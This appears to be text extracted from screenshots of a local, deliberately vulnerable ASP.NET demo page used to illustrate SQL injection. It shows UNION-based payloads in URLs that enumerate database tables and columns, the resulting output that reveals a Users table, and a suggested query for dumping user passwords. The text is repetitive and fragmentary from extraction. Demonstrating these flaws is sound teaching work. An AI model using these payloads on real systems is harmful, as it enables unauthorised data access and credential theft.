 View List of Products
ocalhost:1247/ProductsBad.aspx?userID=admin'union select 0, table_name, column_name from information_schema.columns--
Getting a List
View List of Products - localhost:1247/ProductsBad.aspx?userID=admin%27union select 0, table_name, column_na...
ProductID Pr
localhost:1247/ProductsBad.aspx?userID=admin'union select 0, table_name, column_name from information_schema.columns--
1
2 laptop admin
3 tablet admin
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here
View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%27union%20select%200,%20table_name,%20column_name%20from%20...
Getting a List of Products
ProductID ProductName AssignedTo
0 Products AssignedTo
0 Products ProductID
0 Products ProductName
0 Users password
0 Users userID
1 desktop admin
2 laptop admin
3 tablet admin
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here